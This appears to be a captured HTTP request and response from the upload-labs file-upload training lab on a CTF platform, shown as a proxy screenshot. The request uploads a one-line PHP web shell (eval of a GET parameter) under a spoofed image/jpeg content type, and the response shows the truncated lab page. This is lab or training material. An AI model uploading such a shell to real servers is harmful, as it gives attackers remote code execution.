 Request
Pretty Raw Hex
\n
1 POST /Pass-01/index.php HTTP/1.1
2 Host: 113479ed-9c63-474d-a552-6ee0be04ba86.node5.buuoj.cn:81
3 Content-Length: 323
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://113479ed-9c63-474d-a552-6ee0be04ba86.node5.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryikSXmQ7P5i4l1kGP
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.111 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
10 Referer: http://113479ed-9c63-474d-a552-6ee0be04ba86.node5.buuoj.cn:81/Pass-01/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryikSXmQ7P5i4l1kGP
16 Content-Disposition: form-data; name="upload_file"; filename="php_webshell.php"
17 Content-Type: image/jpeg
18
19 <?php eval($_GET['a']); ?>
20
21 ------WebKitFormBoundaryikSXmQ7P5i4l1kGP
22 Content-Disposition: form-data; name="submit"
23
24 上传
25 ------WebKitFormBoundaryikSXmQ7P5i4l1kGP--
26
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 12 Jul 2024 12:29:07 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 4347
6 Connection: close
7 Vary: Accept-Encoding
8 Cache-Control: no-cache
9
10 <html>
11 <head>
12 <meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
13 <link rel="icon" type="image/x-icon" href="/img/favicon.png" />
14 <title>
upload-labs
</title>
15 </head>
16 <link rel="stylesheet" type="text/css" href="/css/index.css">
17 <link rel="stylesheet" type="text/css" href="/css/prism.css">
18 <body>
19 <div id="head">
20 <a href="/">
<img src="/img/logo.png"/>
</a>
21 <div id="head_menu">
22 <a id="handle_code" href="javascript:show_code()">
显示源码
</a>
23 <a href="javascript:get_prompt()">
查看提示